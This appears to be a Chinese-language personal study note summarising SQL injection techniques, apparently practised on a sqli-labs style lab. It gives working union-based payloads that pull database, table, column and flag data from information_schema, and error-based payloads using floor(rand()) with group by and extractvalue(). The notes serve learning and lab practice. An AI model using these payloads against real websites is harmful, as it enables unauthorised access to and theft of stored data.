常用SQL注入方法总结
网上资料过于繁杂,所以想写一篇文章记录我的收获
判断是否存在注入点
一般来说都是输入sql语句,报错就很有可能存在注入点
字符型注入和数字注入
这两个的区别就是一个需要引号,一个不需要
字符型:?id=2' 其他语句#
数字型:?id=2 其他语句
如何判断?
数字型的其他语句替换为 and 1=2 会报错,否则就是字符型
url编码问题
网址都是采用url编码,一般浏览器网址栏的字符都会被自动转码,但需要注意几点
- 末尾的空格不会被转码
- #不会被转码(# url 编码后是 %23 )
注释问题
在字符型注入中,需要闭合引号构造sql语句,可以使用两个符号
#:在#后面的语句都会被注释掉--:使用时需要注意,后面一定要接一个空格,在使用中都是--+,+是空格的url编码
其他问题
表的字段类型如果是数字类型也可以用 '数字'来表示,但如果是数字+字母的组合,只会取开头为数字的部分
1 | #比如下面的写法查询结果一样 |
技巧
找到注入点以后,如果该注入点会返回查询的的数据,就可以着手获取数据库的基本信息了
如果没有返回数据,考虑报错注入和盲注
判断查询字段数
- order by:表示根据第几字段排序,超出会报错
1 | MariaDB sqlilabs@(none):security> select * from users where id=1 order by 4 |
select into:原意是备份表,可备份全部字段或者部分字段,into 后面跟新表。表可以用变量@来表示,几个变量代表几个字段,运行报错就代表不是该字段数,字段数正确不会报错,但是前端得不到数据,会报500错误。(除了@,也可以用null)
该方法可用在limit后面

- union:union字段数,类型不兼容,则会报错,利用这个原理猜字段数,不报错就说明猜对了

请注意这是查询的字段数,不一定等于表的字段数,后端逻辑可能是查询全部字段然后进行筛选
获取数据库名
1 | ?id=1 and 1=2 union select 1,database() |
获取数据库的表
1 | ?id=1 and 1=2 union select 1,group_concat(table_name)from information_schema.tables where table_schema='sqli' |
获取表的字段
1 | ?id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag' |
获取该字段下的所有数据
1 | ?id=1 and 1=2 union select 1,group_concat(flag) from sqli.flag |
绕过输出一行的逻辑
前端的逻辑可能获取到第一行数据后就把 后面的数据(我想要获取的数据)丢掉,可以让他第一行查不出来,这样就会显示我想显示的数据
报错注入
当后端sql运行正确时不会返回数据,而错误才会返回信息,这时就可以利用错误的信息将数据库的信息暴露出来
方法一:
利用 group by 子句的原理,配合count,floor和rand(产生两个随机值相撞的概率大)使其报错.(group by虚拟表[count(*), key],rand重复计算插入后报错)
获取数据库名
1 | ?id=1 union select 1,count(*),concat((select database()), floor(rand()*2)) as a from information_schema.tables group by a --+ |
缺点:数据库的记录必须>1才有几率报错。
方法二:
利用extractvalue()函数
1 | ?id=1 and extractvalue(1,concat(0x7e,database(),0x7e))--+ |
参考文章